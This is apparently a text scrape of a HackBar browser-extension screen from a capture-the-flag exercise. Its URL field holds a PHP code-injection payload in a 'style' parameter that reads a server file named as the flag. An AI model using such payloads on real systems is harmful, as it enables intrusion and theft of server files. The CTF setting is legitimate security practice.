 INT SQL XSS Encryption Encoding Other
Load URL
http://121.42.161.140/dac8dac5f0210825338175d48f0279cb/ColorTestPage/index.php?style=<?php print_r(file_get_contents('/var/www/html/dac8dac5f0210825338175d48f0279cb/Hello_this_is_the_f1ag.php'));?>
Split URL
Execute
Enable Post data Enable Referrer